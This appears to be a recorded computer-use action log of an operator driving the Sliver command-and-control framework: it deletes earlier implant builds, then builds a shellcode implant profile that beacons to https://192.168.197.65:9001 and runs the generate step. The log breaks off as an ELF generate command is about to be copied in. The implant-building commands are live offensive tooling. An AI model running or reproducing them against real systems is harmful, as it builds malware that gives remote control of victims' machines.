
type("tm")
key("BackSpace")
key("BackSpace")
type("/")
type("tmp")
key("Return")
type("ls")

- ls REAL_SURROUND and STRAIGHTFORWARD_KNUCKLE in /tmp, finding neither exists
double_click(66, 371)

middle_click(134, 255)
key("Return")

double_click(120, 404)
key("super+c")
type("ls")
middle_click(294, 206)
key("Return")

type("im")
- Attempt implants rm --all, which is rejected, and strip the invalid flag from the recalled command
key("BackSpace")
key("BackSpace")
type("impl")
key("Tab")
type("rm --al")

type("l")
key("Return")
key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

- Remove the REAL_SURROUND and TOTAL_REFLECTION builds, confirming each with Yes
double_click(95, 337)
middle_click(261, 444)

key("Return")
type("y")
key("Return")

double_click(121, 333)
key("super+c")
key("Up")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
middle_click(121, 333)
key("Return")

type("y")
key("Return")
scroll(111, 394, "up", 3)
scroll(130, 423, "up", 2)

- Remove the STRAIGHTFORWARD_KNUCKLE build and confirm with y
double_click(151, 444)
type("r")

key("BackSpace")
key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
middle_click(151, 440)
key("Return")
key("y")
- Save the new shellcode profile local and start profiles generate local
key("Return")

type("profiles new -b https://192.168.197.65:9001 --skip-symbols --format shellcode --arch amd64 local")
key("Return")
type("profiles generate local")
key("Return")

- Copy the ELF generate command from the 28-03-2026 Obsidian note into the sliver prompt
key("super+5")

key("ctrl+Tab")
